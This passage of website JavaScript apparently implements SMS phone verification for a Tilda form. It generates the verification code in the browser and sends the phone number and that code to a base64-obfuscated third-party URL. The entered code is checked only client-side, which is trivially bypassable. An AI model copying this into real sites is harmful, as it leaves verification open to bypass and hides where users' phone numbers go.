                            }
                            timeleft -= 1;
                        }, 1000);
                    }, 1000)
                }, 2000)
            })
            $form.find('.getedt').on('click', function () {
                $form.find('.t-input-group_ph').show()
                $form.find('.getwrap').hide()
            })
            $form.find('.send').on('click', function () {
                $form.find('.otpwrap').hide()
                $form.find('.getsms').show()
            })

            // Button color corrector
            //var rgb = butbackc.replace(/[^\d,]/g, '').split(',');
            //if (rgb) {
            //var brightness = (parseInt(rgb[0]) * 299 + parseInt(rgb[1]) * 587 + parseInt(rgb[2]) * 114) / 1000;
            //if (brightness > 128) {
            //$('.smsimg').css('filter', 'invert(1)');
            //}
            //}

            // Random code Generator
            function generateVerificationCode() {
                var min = 1000;
                var max = 9999;
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
            // API Request
            var verificationCode;

            function sendRequest(phone, verificationCode) {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', atob('aHR0cHM6Ly9hcGkuaWxkYS50b3AvdGlsZGEvZ3prZXJhdGluLnBocA=='), true);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function () {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.success) {
                            console.log('SMS успешно отправлено');
                        } else {
                            console.error('Ошибка при отправке SMS: ' + response.message);
                        }
                    } else {
                        console.error('Ошибка при отправке запроса: ' + xhr.status);
                    }
                };
                xhr.onerror = function () {
                    console.error('Ошибка при отправке запроса');
                };
                var requestData = {
                    phone: phone,
                    verificationCode: verificationCode
                };
                xhr.send(JSON.stringify(requestData));
            }


            // Send Request
            $form.find('.getsms').on('click', function (event) {
                event.preventDefault();
                var phone = $form.find('.js-phonemask-result').val().replace(/[^\d+]/g, '');
                if (phone) {
                    verificationCode = generateVerificationCode();
                    sendRequest(phone, verificationCode);
                } else {
                    alert('Пожалуйста, введите номер телефона');
                }
            });
            // end Request

            // 
            $form.find('[name="otp"]').on('keyup input', function () {
                $(this).css('background', 'transparent');
                if ($form.find(this).val().length == 4) {
                    var enteredCode = $form.find('[name="otp"]').val();
                    if (enteredCode == verificationCode) {
                        $(this).css('background', '#35cc69');
                        $form.find('.t-input-phonemask__wrap, .t-input-group_ph input').css('background-color', '#81f6a9');
                        $form.find('.js-phonemask-result').attr('style', 'background-color: #81f6a9 !important');
                        $form.find('.t-input-group_ph .t-input-error').text('Номер телефона успешно подтвержден!').css('color', '#31b031').show();
                        $form.find('[type="tel"]').attr('readonly', true);
                        $form.find('.otpwrap, .otp').hide();
                        $form.find('.t-input-group_ph').show();
                        $form.find('.t-submit').css({
                            "pointer-events": "all",
                            "opacity": "1",
                            "cursor": "pointer"
                        });
                        $form.find('.submalert').remove()
                    } else {
                        $(this).css('background', '#ffd7d7');
                        $form.find('.otp .t-input-error').text('Проверьте правильность введенного кода').show();
                        $form.find('[name="otp"]').on('click', function () {
                            $form.find('.otp .t-input-error').hide();
                            $form.find('.conf').css('background', butbackc);
                        });
                    }
                }
            });
        })
    }, 500)
})
